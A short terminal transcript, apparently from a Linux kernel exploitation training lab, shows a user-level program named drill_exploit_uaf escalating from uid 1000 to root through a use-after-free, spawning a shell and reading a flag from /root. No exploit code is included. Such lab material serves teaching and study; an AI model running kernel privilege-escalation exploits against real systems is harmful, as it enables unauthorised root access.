 drill@syzkaller:~$ ./drill_operations
begin as: uid=1000, euid=1000
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7f4e8c766000
        callback 55f7fad6c329
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
e1cf66499dd9aab5416ee8efc6bbd45232d7b48b#